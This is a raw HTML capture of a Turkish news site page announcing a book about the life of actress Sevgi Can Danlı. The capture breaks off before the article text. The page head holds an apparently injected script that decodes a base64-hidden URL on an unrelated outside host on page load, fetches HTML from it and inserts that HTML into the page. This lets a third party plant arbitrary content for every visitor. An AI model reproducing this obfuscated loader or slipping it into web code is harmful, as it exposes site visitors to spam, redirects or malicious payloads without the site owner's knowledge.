

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942
body_size: 16261
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>EFSANE OYUNCUYU AĞLATAN KİTAP</title><meta name=keywords content=""><meta name=description content="Gazeteci Yazar Murat Avcı’nın Henüz 18 yaşındayken Hürriyet gazetesinin 1968&#039;de düzenlediği güzellik yarışmasında birinci olan ünlü sinema oyuncusu Sevgi Can Danlı’nın hayat hikayesini anlatan ‘İşte Benim Hayatım’isimli kitabı çıktı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/efsane-oyuncuyu-aglatan-kitap-6942"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/bergamada-hadise-ruzgari-6941"><link rel="next" href="https://www.sonpostagazetesi.com/haber/oyku-gurmanin-yeni-heyecani-aciyi-birak-6943"><meta name=DC.date.issued content="2023-06-20T22:27:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942"><meta property="og:title" content="EFSANE OYUNCUYU AĞLATAN KİTAP"><meta property="og:description" content="Gazeteci Yazar Murat Avcı’nın Henüz 18 yaşındayken Hürriyet gazetesinin 1968&#039;de düzenlediği güzellik yarışmasında birinci olan ünlü sinema oyuncusu Sevgi Can Danlı’nın hayat hikayesini anlatan ‘İşte Benim Hayatım’isimli kitabı çıktı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942"><meta name=twitter:title content="EFSANE OYUNCUYU AĞLATAN KİTAP"><meta name=twitter:description content="Gazeteci Yazar Murat Avcı’nın Henüz 18 yaşındayken Hürriyet gazetesinin 1968&#039;de düzenlediği güzellik yarışmasında birinci olan ünlü sinema oyuncusu Sevgi Can Danlı’nın hayat hikayesini anlatan ‘İşte Benim Hayatım’isimli kitabı çıktı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp"><meta itemprop="articleSection" content="KÜLTÜR- SANAT"><meta itemprop="dateCreated" content="2023-06-20T22:27:00+03:00"><meta itemprop="dateModified" content="2023-06-20T22:27:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942"><meta itemprop="headline" content="EFSANE OYUNCUYU AĞLATAN KİTAP"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "KÜLTÜR- SANAT", "item": "https://www.sonpostagazetesi.com/kultur-sanat" },{ "@type": "ListItem", "position": 3, "name": "EFSANE OYUNCUYU AĞLATAN KİTAP", "item": "https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"KÜLTÜR- SANAT", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/efsane-oyuncuyu-aglatan-kitap-6942"}, "headline":"EFSANE OYUNCUYU AĞLATAN KİTAP", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/06/efsane-oyuncuyu-aglatan-kitap-1687289274.webp", "width":"640","height":"350"}, "datePublished":"2023-06-20T22:27:00+03:00", "dateModified":"2023-06-20T22:27:00+03:00", "description":"Gazeteci Yazar Murat Avcı’nın Henüz 18 yaşındayken Hürriyet gazetesinin 1968&#039;de düzenlediği güzellik yarışmasında birinci olan ünlü sinema oyuncusu Sevgi Can Danlı’nın hayat hikayesini anlatan ‘İşte Benim Hayatım’isimli kitabı çıktı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1680247865{ width: 55px; } .page_speed_1518691437{ position: absolute;top: 19px;right: 0 } .page_speed_1495940816{ font-size:11pt } .page_speed_519372426{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_450245982{ height: 0px } .page_speed_1249455938{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1680247865"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1518691437 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6942" title="EFSANE OYUNCUYU AĞLATAN KİTAP"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6942 lg" itemprop="name">EFSANE OYUNCUYU AĞLATAN KİTAP</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-06-20T22:27:00+03:00">20 Haziran, 2023, Salı 22:27</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-06-20T22:27:00+03:00">20 Haziran, 2023, Salı 22:27</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down 